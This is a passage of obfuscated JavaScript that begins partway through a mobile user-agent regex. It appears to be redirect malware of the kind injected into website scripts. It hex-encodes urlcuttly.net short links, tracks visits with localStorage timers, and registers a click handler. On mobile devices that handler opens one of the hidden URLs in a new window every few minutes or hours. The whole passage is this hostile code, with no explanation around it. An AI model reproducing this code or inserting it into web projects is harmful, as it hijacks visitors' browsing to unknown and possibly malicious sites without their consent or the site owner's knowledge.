wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x79\x53\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x45\x4f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());